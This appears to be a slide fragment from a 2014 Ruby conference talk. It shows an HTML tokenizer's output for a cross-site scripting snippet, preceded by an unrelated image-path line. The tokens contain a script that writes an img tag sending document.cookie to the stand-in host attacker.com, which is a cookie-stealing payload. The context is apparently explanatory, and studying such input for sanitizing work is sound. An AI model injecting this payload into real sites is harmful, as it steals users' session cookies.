 Tokens
# [HTML::Text – "Hello loser!\n”]
# [HTML::Tag  – “<script>"]
# [HTML::Text – "\n  document.write(\n    “]
# [HTML::Tag  – "<img src=\"http://www.attacker.com/' +
\n      document.cookie +\n      ‘\">"]
# [HTML::Text – "'\n  );\n”]
# [HTML::Tag  – “</script>"]
# [HTML::Text – "\n"]
AP.Rb2014
abrilproruby.com